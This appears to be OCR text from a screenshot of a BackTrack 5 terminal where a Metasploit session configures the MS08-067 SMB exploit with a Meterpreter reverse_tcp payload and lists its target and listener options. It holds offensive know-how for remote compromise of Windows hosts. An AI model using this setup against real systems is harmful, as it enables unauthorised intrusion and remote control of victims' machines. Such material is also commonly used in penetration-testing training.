 Applications Places System Thu Aug 18, 3:22 PM
root@root: ~
File Edit View Terminal Help
Insta
payload => windows/meterpreter/reverse_tcp
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique: seh, thread, process, no
ne
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
<< back | track 5
[Untitled - Notepad] [root@root: ~] root@root: ~